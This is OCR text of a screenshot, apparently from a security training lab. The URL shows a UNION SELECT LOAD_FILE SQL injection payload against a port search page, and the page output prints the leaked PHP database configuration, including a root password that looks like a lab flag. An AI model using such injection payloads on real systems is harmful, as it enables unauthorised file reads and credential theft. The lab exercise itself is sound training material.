 Search Ports
view-source:94.237.55.43:43407
Not secure
94.237.55.43:43407/search.php?port_code=cn%27+UNION+SELECT+1%2CLOAD_FILE%28"...
Guest
Search for a port:
Search
Port Code Port City Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4